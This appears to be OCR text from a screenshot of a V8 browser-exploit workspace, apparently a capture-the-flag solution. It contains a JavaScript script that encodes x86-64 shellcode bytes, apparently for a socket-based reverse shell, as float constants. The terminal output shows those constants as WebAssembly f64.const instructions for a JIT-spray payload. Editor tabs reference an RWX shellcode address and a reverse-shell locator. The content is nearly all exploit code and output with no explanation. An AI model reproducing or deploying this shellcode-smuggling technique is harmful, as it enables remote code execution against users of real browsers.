 ➜ x64.release git:(11.8.161) ✗ node exp/hex_to_fl.js
WAT code 13:
f64.const -1.1724392442428853e-117
f64.const -0.12400912772790662
f64.const -1.0023968399475393e+120
f64.const -5.174445551559503e+245
f64.const 8.309884721501063e-246
f64.const 2.0924531835600378e-110
f64.const 3.5295369634097827e+30
f64.const 4.034879290548565e+175
f64.const -9.77719779008621e-292
f64.const -5.277350363223755e-137
f64.const -1.9615413994613874e+23
f64.const -4.9824131924791864e+187
f64.const 3.8821145718632853e-265
drop
drop
drop
drop
drop
drop
drop
drop
drop
drop
drop
drop
➜ x64.release git:(11.8.161) ✗
File Edit Selection Find View Goto Tools
◀ ▶ 1.js exp.html new.js test.c
1 shellwasm rwx address: 0x3567de3d6000
◀ ▶ solve.py exp.js get_rev_shell_loc
1 var bs = new ArrayBuffer(8);
2 var fs = new Float64Array(bs);
3 var is = new BigUint64Array(bs);
4
5 function ftoi(val) {
6 fs[0] = val;
7 return is[0];
8 }
9
10 function itof(val) {
11 is[0] = val;
12 return fs[0];
13 }
14
15 const gen = () => {
16 return [
17 0xA7A7A70FEBC03148n,
18 0xBFBFBF0FEBFF3148n,
19 0xD8D8D80FEBF63148n,
20 0xF2F2F20FEBD23148n,
21 0x0D0D0D0FEBC0314Dn,
22 0x2929292910EB026An,
23 0x464646464611EB5Fn,
24 0x6464646410EB016An,
25 0x838383838311EB5En,
26 0xA3A3A3A310EB066An,
27 0xC4C4C4C4C411EB5An,
28 0xE6E6E6E610EB296An,
29 0x0909090FEB050F58n,
30 ];
31 };
32
33 var arr = gen();
34 console.log(`WAT code ${arr.length}: \n`)
35 for (let i=0; i < arr.length; i++){
36 console.log("f64.const ",itof(arr[i])+"");
37 }
38 for (let i=0; i < arr.length-1; i++){
39 console.log("drop");
40 }